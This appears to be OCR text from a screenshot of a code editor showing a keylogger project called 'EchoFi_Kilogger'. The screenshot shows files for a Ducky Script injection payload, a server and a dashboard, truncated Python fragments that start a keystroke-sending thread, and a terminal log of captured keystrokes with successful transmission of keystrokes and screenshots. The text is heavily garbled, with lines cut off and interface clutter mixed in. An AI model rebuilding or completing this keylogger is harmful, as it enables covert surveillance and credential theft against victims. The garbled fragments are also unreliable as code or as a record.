 File Edit Selection View Go ···
EchoFi_Kilog_Prime
ducky_script.txt
server.py
dashboard.html
echofi.db server
echofi.db
EchoFi_Kilogger
File Edit View
EchoFi_Kilogger Test
d.start()
e sender thread
= threading.Thread(target=send_keystrokes, daemon=True)
.start()
nd Ducky Script once
ript()
ad alive
ep(1)
nterrupt:
"Stopping EchoFi_Kilogger Client...")
p()
SOLE
TERMINAL
PORTS
python
FO - Logged keystroke: u
FO - Logged keystroke: c
FO - Logged keystroke: k
FO - Logged keystroke: [space]
FO - Logged keystroke: u
2025-05-10 03:18:21,189 - INFO - Logged keystroke: [space]
2025-05-10 03:18:21,679 - INFO - Logged keystroke: a
2025-05-10 03:18:22,050 - INFO - Logged keystroke: r
2025-05-10 03:18:22,289 - INFO - Logged keystroke: a
2025-05-10 03:18:22,517 - INFO - Logged keystroke: f
2025-05-10 03:18:23,265 - INFO - Logged keystroke: [enter]
2025-05-10 03:18:33,532 - INFO - Sent 73 keystrokes successfully
2025-05-10 03:19:05,835 - INFO - Screenshot 20250510_031903 sent successfully
OUTLINE
TIMELINE
0 0
Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
7
Tomorrow's high
To tie record
Search
3:20 AM
5/10/2025